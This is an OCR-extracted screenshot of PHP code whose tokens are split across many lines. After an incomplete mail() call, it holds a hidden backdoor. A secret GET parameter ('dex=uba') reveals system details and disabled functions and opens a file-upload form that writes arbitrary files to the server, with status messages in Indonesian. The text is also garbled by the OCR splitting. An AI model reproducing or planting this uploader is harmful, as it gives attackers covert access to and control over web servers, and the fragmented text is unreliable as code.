
mail(
$too
, 
$subjectt
, 
$messagee
,
$headerss
if
 (
$_GET
[
"dex"
] == 
"uba"
){

echo
"<font color=#FFFFFF>[un
ame]"
.php_uname().
"[/uname]"
;

print
"

"
;
$disable_functions
 = @ini_get(
"disable_fun
ctions"
); 

echo
"DisablePHP="
.
$disable_
functions
; 
print
"

"
; 

echo
"<form method=post encty
pe=multipart/form-data>"
; 

echo
"<input type=file name=f
><input name=v type=submit id=v value=up><br
>"
; 

if
(
$_POST
[
"v"
]==up)

{ 
if
(@copy(
$_FILES
[
"f"
][
"tmp_name"
],
$_FILES
[
"f"
][
"name"
])){
echo
"<b>berhasil</b>-->"
.
$_F
ILES
[
"f"
][
"name"
];}
else
{
echo
"<b>gagal"
;}} 

}